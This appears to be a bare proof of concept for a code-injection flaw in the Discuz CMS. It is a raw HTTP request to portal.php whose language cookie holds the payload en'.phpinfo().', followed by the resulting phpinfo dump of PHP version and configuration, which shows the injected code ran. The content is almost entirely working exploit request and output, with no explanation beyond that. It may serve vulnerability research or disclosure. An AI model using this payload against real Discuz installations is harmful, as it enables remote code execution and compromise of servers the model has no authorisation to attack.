 GET /cms/disccuz/upload/portal.php HTTP/1.1
Host: 0.0.0.0
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: Ildd_2132_saltkey=cc2TRbWf; Ildd_2132_lastvisit=1562776350;
XDEBUG_SESSION=PHPSTORM;
Ildd_2132_ulastactivity=cOfOD%2Bgs%2B7rN5Z1FRHCAxUOoBPv5a01h4y%2BXnT04rTk8
ecQqpff5; Ildd_2132_sid=jSrhGK; Ildd_2132_language=en'.phpinfo().';
Ildd_2132_lastact=1562935086%09home.php%09misc
Connection: close
PHP Version 5.6.26-1
System Linux od0d-PC 4.15.0-29deepin-generic #31 SMP Fri
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/a
curl.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc
/etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/ap
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled